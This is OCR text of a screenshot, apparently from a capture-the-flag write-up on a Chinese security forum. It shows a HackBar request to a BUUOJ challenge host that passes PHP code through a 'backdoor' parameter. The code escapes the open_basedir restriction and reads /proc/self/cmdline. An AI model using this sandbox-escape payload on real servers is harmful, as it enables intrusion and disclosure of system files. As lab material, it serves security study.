 27335707-f209-411f-a5e2-0c1
不安全 27335707-f209-411f-a5e2-0c1987847379.node3.buuoj.cn/add_api.php?backdoor=chdir(%27css%27);ini_set(%27open_basedir%27,%27..%27);chdir(%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
php-fpm: pool www
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://27335707-f209-411f-a5e2-0c1987847379.node3.buuoj.cn/add_api.php?backdoor=chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo
file_get_contents('/proc/self/cmdline');
Enable POST ADD HEADER
先知社区